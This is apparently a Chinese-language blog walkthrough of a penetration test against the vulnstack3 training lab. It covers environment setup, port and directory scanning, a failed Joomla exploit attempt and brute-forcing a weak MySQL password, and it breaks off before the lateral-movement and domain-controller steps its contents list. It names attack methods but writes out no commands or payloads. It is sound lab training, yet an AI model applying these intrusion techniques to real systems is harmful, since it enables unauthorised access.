【红日靶场】vulnstack3-完整渗透过程

系列文章目录

【红日靶场】vulnstack1-完整渗透过程

【红日靶场】vulnstack2-完整渗透过程

【红日靶场】vulnstack3-完整渗透过程

文章目录

- 系列文章目录

- 基本信息

- 环境配置

- 开始渗透

- 信息收集

- 暴力破解

- 漏洞利用

- 绕过

- 内网信息收集

- 尝试上线msf

- 上线msf

- 横向移动

- msf 传达会话给cs

- 横向到域控

基本信息

作者:licong

- 环境配置:

打开虚拟机镜像为挂起状态,第一时间进行快照,部分服务未做自启,重启后无法自动运行。

挂起状态,账号已默认登陆,centos为出网机,第一次运行,需重新获取桥接模式网卡ip。

除重新获取ip,不建议进行任何虚拟机操作。



参考虚拟机网络配置,添加新的网络,该网络作为内部网络。

注:名称及网段必须符合上述图片,进行了固定ip配置。

描述

目标:域控中存在一份重要文件。

本次环境为黑盒测试,不提供虚拟机账号密码。

环境配置



centos重启一下网卡:

开始渗透

信息收集



目标为10.50.128.107:其他目标不知道









看这里的图标应该是joomla:



存在:s2-007

利用失败,应该是误报





dirb爆破目录:

这个是后台:

尝试使用joomla的poc:失败了

指纹识别:

暴力破解





上面有个3306爆破一下数据库:

漏洞利用

没想到是数据库弱密码:





这里数据库没有权限:

